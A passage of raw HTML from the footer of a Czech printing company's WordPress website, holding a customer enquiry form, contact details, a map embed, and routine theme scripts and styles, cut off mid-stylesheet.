				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_2  et_pb_text_align_center et_pb_bg_layout_dark et_pb_with_title" data-number-value="21 let" data-number-separator="">
				
				
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">Ve Vašich službách</h3>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div id="poptavka" class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0_tb_footer et-float-labels et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="e6410a77-888f-47c7-8113-9ca6a0bfafec" data-redirect_url="https://akcnitisk.cz/dekujeme">
				
				
				<h1 class="et_pb_contact_main_title">Chcete se na něco zeptat nebo nám poslat nezávaznou poptávku? Jsme tu pro Vás 🙂</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://akcnitisk.cz/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_footer et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Email</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_footer et_pb_contact_field_last" data-id="phone" data-type="input">
				
				
				
				
				<label for="et_pb_contact_phone_0" class="et_pb_contact_form_label">Telefon</label>
				<input type="text" id="et_pb_contact_phone_0" class="input" value="" name="et_pb_contact_phone_0" data-required_mark="required" data-field_type="input" data-original_id="phone" placeholder="Telefon" pattern="[0-9\s\-]{9,13}" title="Jsou povolena pouze čísla.Minimum length: 9 characters.Maximální délka: 13 znaků." maxlength="13">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_footer et_pb_contact_field_last" data-id="about" data-type="select">
				
				
				
				
				<label for="et_pb_contact_about_0" class="et_pb_contact_form_label">Předmět</label>
				<select id="et_pb_contact_about_0" class="et_pb_contact_select input" name="et_pb_contact_about_0" data-required_mark="not_required" data-field_type="select" data-original_id="about">
						<option value="">Předmět</option><option value="Potřebuji poradit">Potřebuji poradit</option><option value="Expres tisk">Expres tisk</option><option value="Poptávám cenu na">Poptávám cenu na</option>
					</select>
			</p><p class="et_pb_contact_field et_pb_contact_field_3_tb_footer et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				
				
				<label for="et_pb_contact_message_0" class="et_pb_contact_form_label">Dotaz</label>
				<textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Dotaz"></textarea>
			</p><p class="et_pb_contact_field et_pb_contact_field_4_tb_footer et_pb_contact_field_last" data-id="gdpr" data-type="checkbox">
				
				
				
				
				<label for="et_pb_contact_gdpr_0" class="et_pb_contact_form_label"> </label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_gdpr_0" data-required_mark="required" data-field_type="checkbox" data-original_id="gdpr">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title"> </span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_gdpr_4_0" class="input" value="Souhlasím se" data-id="-1">
							<label for="et_pb_contact_gdpr_4_0"><i></i>Souhlasím se <a href="https://akcnitisk.cz/privacy-policy/" target="_blank">zpracováním osobních údajů</a></label>
						</span></span>
					</span>
			</p><p class="et_pb_contact_field et_pb_contact_field_5_tb_footer et_pb_contact_field_last" data-id="newsletter" data-type="checkbox">
				
				
				
				
				<label for="et_pb_contact_newsletter_0" class="et_pb_contact_form_label"> </label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_newsletter_0" data-required_mark="not_required" data-field_type="checkbox" data-original_id="newsletter">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title"> </span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_newsletter_5_0" class="input" value="Chci odebírat akční nabídku Akčního Tisku" data-id="-1">
							<label for="et_pb_contact_newsletter_5_0"><i></i>Chci odebírat akční nabídku Akčního Tisku</label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">4 + 5</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="4" data-second_digit="5" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="off">
				</p>
			</div>
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button" data-icon="&#x39;">Odeslat</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="0edbf7680a" /><input type="hidden" name="_wp_http_referer" value="/" />
					</form>
				</div>
			</div>
			
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><h2 class="m_b">
        <span class="red_t">Akční Tisk</span> – Zaručeně Spolehlivá Tiskárna
    </h2>
    <div class="foot_box">
        <div>
            <p>Michelská 4/11</p> 
            <p>140 00 Praha 4 – Michle</p> 
            <p><a href="mailto:tisk@akcnitisk.cz">tisk@akcnitisk.cz</a></p> 
            <p><a href="tel:605243867">605 243 867</a></p> 
        </div>
        <div>
            <p>Pondělí - pátek</p> 
            <p>8:00 - 17:00</p> 
            <p>Po dohodě možné</p> 
            <p>NONSTOP</p> 
        </div>
    </div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_footer  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10247.138367877253!2d14.4534412!3d50.0528664!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xa90cc40e1bf5d80a!2zQWvEjW7DrSBUaXNrIC0gWmFydcSNZW7EmyBTcG9sZWhsaXbDoSBUaXNrw6FybmEgUHJhaGEgNA!5e0!3m2!1scs!2scz!4v1637239299450!5m2!1scs!2scz" width="500" height="350" style="border:0;" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>© Akční Tisk s.r.o. 2022 | <a href="https://akcnitisk.cz/privacy-policy/" target="_blank" rel="noopener">Zásady zpracování osobních údajů</a> | <a href="https://akcnitisk.cz/cookies/" target="_blank" rel="noopener">Tyto stránky používají cookies</a> | IČ: 03697614</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi%20-%20child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script type="text/javascript">(function(){window.addEventListener('DOMContentLoaded',function(){let sliders=document.querySelectorAll('.dp-carousel')
sliders.forEach(function(slider){swiper_init(slider)})});function swiper_init(slider){if(slider===null)return;let extraControls='';extraControls+='<div class="swiper-pagination"></div>';slider.innerHTML='<div class="swiper-container" style="overflow:hidden">'+slider.innerHTML+'</div>'+extraControls;var waitForSwiper=setInterval(function(){if(typeof Swiper!="undefined"){clearInterval(waitForSwiper);let carousel_container=slider.querySelector('.swiper-container');const swiper=new Swiper(carousel_container,{slidesPerView:1,loop:!0,spaceBetween:0,autoplay:{delay:5000,pauseOnMouseEnter:!0,disableOnInteraction:!1,},speed:600,pagination:{el:'.swiper-pagination',clickable:!0,type:'bullets',dynamicBullets:!0,},breakpoints:{768:{slidesPerView:1,spaceBetween:20,},981:{slidesPerView:1,spaceBetween:30,}}})}},20)}})()</script>
 <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-MVRKGWH" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script data-wpacu-to-be-preloaded-basic='1' type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.1/swiper-bundle.min.js?ver=8.3.1" id="your-swiper-js-slug-js"></script>
<script data-wpacu-to-be-preloaded-basic='1' type='text/javascript' id='wpacu-combined-js-body-group-1' src='https://akcnitisk.cz/wp-content/cache/asset-cleanup/js/body-12613d092f994a1d5c75d6f766f20c3ee4c2eb1c.js'></script><script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://akcnitisk.cz/wp-admin/admin-ajax.php","images_uri":"https://akcnitisk.cz/wp-content/themes/Divi/images","builder_images_uri":"https://akcnitisk.cz/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"20c6bdbe85","subscription_failed":"Pros\u00edm, zkontrolujte, zda pole n\u00ed\u017ee a ujist\u011bte se, \u017ee jste zadali spr\u00e1vn\u00e9 informace.","et_ab_log_nonce":"9fba94f3b9","fill_message":"Vypl\u0148te pros\u00edm n\u00e1sleduj\u00edc\u00ed pol\u00ed\u010dka:","contact_error_message":"Opravte pros\u00edm n\u00e1sleduj\u00edc\u00ed chyby:","invalid":"Neplatn\u00e1 e-mailov\u00e1 adresa","captcha":"Captcha","prev":"P\u0159edchoz\u00ed","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","wrong_captcha":"V k\u00f3du CAPTCHA jste zadali nespr\u00e1vnou \u010d\u00edslici.","wrong_checkbox":"Za\u0161krt\u00e1vac\u00ed pol\u00ed\u010dko","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"180","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://akcnitisk.cz/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script data-wpacu-to-be-preloaded-basic='1' type='text/javascript' id='wpacu-combined-js-body-group-2' src='https://akcnitisk.cz/wp-content/cache/asset-cleanup/js/body-1ca35b115813035b4232e85aa33f25c2042b633b.js'></script><style id="et-builder-module-design-tb-809-tb-106-deferred-180-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:0;padding-bottom:0}.et_pb_section_0_tb_header{z-index:10;box-shadow:0 2px 50px 0 rgb(0 0 0 / .3);z-index:999;position:fixed!important;top:0;bottom:auto;left:0;right:auto}body.logged-in.admin-bar .et_pb_section_0_tb_header{top:calc(0px + 32px)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:30px!important;margin-bottom:0px!important;padding-top:0;padding-right:30px;padding-bottom:0;padding-left:30px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_row_0_tb_header{display:flex;align-items:center}.et_pb_column_0_tb_header{margin-bottom:0px!important}.et_pb_image_0_tb_header{padding-top:23px;padding-bottom:23px;margin-bottom:0px!important;width:250px;max-width:100%;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:1.4vw;color:#000000!important;transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#fff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{font-size:25px;color:#000}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:29px}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;background-color:#e5ebff!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:80px!important;margin-top:0px!important;padding-top:80px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{max-width:100%}.et_pb_row_0_tb_footer{justify-content:space-between;gap:50px}.et_pb_contact_field_1_tb_footer input[type=text],.et_pb_contact_field_1_tb_footer input[type=email],.et_pb_contact_field_1_tb_footer textarea,.et_pb_contact_field_1_tb_footer[data-type=checkbox],.et_pb_contact_field_1_tb_footer[data-type=radio],.et_pb_contact_field_1_tb_footer[data-type=select],.et_pb_contact_field_1_tb_footer[data-type=select] select,.et_pb_contact_field_0_tb_footer input[type=text],.et_pb_contact_field_0_tb_footer input[type=email],.et_pb_contact_field_0_tb_footer textarea,.et_pb_contact_field_0_tb_footer[data-type=checkbox],.et_pb_contact_field_0_tb_footer[data-type=radio],.et_pb_contact_field_0_tb_footer[data-type=select],.et_pb_contact_field_0_tb_footer[data-type=select] select{height:50px}.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input::-moz-placeholder{color:#000}.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input::-ms-input-placeholder{color:#000}.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input,.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input,.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input,.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input,.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input,.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input,.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input::placeholder{color:#000}.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{color:#000}.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input::-moz-placeholder{color:#000}.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input::-ms-input-placeholder{color:#000}.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{color:#000}.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input::-ms-input-placeholder{color:#000}.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{color:#000}.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input::-moz-placeholder{color:#000}.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input::-ms-input-placeholder{color:#000}.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{color:#000}.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input::-moz-placeholder{color:#000}.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input::-ms-input-placeholder{color:#000}.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input::-moz-placeholder{color:#000}.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{color:#000}.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{color:#000}.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input::-moz-placeholder{color:#000}.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input::-ms-input-placeholder{color:#000}.et_pb_contact_field_2_tb_footer .input+label,.et_pb_contact_field_2_tb_footer .input+label i:before,.et_pb_contact_field_5_tb_footer .input+label,.et_pb_contact_field_5_tb_footer .input+label i:before,.et_pb_contact_field_1_tb_footer .input+label,.et_pb_contact_field_1_tb_footer .input+label i:before,.et_pb_contact_field_3_tb_footer .input+label,.et_pb_contact_field_3_tb_footer .input+label i:before,.et_pb_contact_field_0_tb_footer .input+label,.et_pb_contact_field_0_tb_footer .input+label i:before,.et_pb_contact_field_4_tb_footer .input+label,.et_pb_contact_field_4_tb_footer .input+label i:before,.et_pb_text_0_tb_footer.et_pb_text{color:#000000!important}.et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type="radio"]:checked+label i:before{background-color:#000}.et_pb_contact_field_3_tb_footer input[type=text],.et_pb_contact_field_3_tb_footer input[type=email],.et_pb_contact_field_3_tb_footer textarea,.et_pb_contact_field_3_tb_footer[data-type=checkbox],.et_pb_contact_field_3_tb_footer[data-type=radio],.et_pb_contact_field_3_tb_footer[data-type=select],.et_pb_contact_field_3_tb_footer[data-type=select] select{height:200px}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h1,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:30px;color:#000000!important}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input:-ms-input-placeholder{font-size:18px}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input[type=radio]+label{font-size:18px}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::-webkit-input-placeholder{font-size:18px}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::-moz-placeholder{font-size:18px}.et_pb_contact_form_0_tb_footer{width:100%}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#FFFFFF!important;border-width:0px!important;border-radius:10px;font-size:23px;font-weight:600!important;background-color:#FF3300!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_contact_form_0_tb_footer .input,.et_pb_contact_form_0_tb_footer .input[type="checkbox"]+label i,.et_pb_contact_form_0_tb_footer .input[type="radio"]+label i{background-color:#c4c4c4}.et_pb_contact_form_0_tb_footer .input::-webkit-input-placeholder{color:#FFF}.et_pb_contact_form_0_tb_footer .input::-ms-input-placeholder{color:#FFF}.et_pb_contact_form_0_tb_footer .input::-moz-placeholder{color:#FFF}.et_pb_contact_form_0_tb_footer .input,.et_pb_contact_form_0_tb_footer .input[type="checkbox"]+label,.et_pb_contact_form_0_tb_footer .input[type="radio"]+label,.et_pb_contact_form_0_tb_footer .input[type="checkbox"]:checked+label i:before,.et_pb_contact_form_0_tb_footer .input::placeholder{color:#FFF}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .et_pb_contact_main_title{padding-bottom:20px;line-height:1.3}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container input.et_pb_contact_captcha,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_contact_form_container .et_contact_bottom_container .et_pb_contact_submit.et_pb_button,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .et_pb_contact_right p{margin-top:20px}.et_pb_contact_form_0_tb_footer .input[type="radio"]:checked+label i:before{background-color:#FFF}.et_pb_code_0_tb_footer{font-size:20px;color:#000;text-align:center}.et_pb_code_1_tb_footer{margin-top:20px}.et_pb_row_1_tb_footer{justify-content:space-between}.et_pb_text_0_tb_footer{font-size:16px}.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{font-weight:600}.et_pb_contact_field_3_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_1_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_2_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type=radio]+label{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input::-moz-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input:-ms-input-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input::-moz-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input:-ms-input-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input:-ms-input-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input::-moz-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input::-moz-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input:-ms-input-placeholder{font-weight:600}.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type="checkbox"]+label i,.et_pb_contact_form_container .et_pb_contact_field_2_tb_footer.et_pb_contact_field .input[type="radio"]+label i,.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container 